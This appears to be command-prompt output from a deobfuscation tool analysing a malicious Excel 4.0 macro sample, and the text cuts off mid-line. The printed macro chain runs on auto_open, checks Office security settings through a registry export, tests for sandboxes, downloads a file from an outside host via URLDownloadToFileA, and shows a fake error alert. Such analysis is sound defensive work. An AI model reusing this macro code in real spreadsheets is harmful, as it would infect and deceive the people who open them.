 Командная строка
File: c:\users\petya\desktop\c38-xlm-macros\sample2.bin
Unencrypted xls file
[Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->'CSHykdYHvi'!$J$727
[Starting Deobfuscation]
CELL:J727 , FullEvaluation , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","
EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.reg /y",0,5)
CELL:J728 , PartialEvaluation , =WAIT("45293.64280092592500:00:03")
CELL:J729 , FullEvaluation , FOPEN("c:\users\public\1.reg",1)
CELL:J730 , PartialEvaluation , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
CELL:J732 , PartialEvaluation , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
CELL:J733 , PartialEvaluation , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734 , Branching , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734 , FullEvaluation , [FALSE] GOTO(J1)
CELL:J1 , FullEvaluation , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2 , FullEvaluation , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
CELL:J5 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
CELL:J6 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPAC
E(1))), ,CLOSE(TRUE))",K7)
CELL:J7 , FullEvaluation , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenec
race.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8 , FullEvaluation , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or re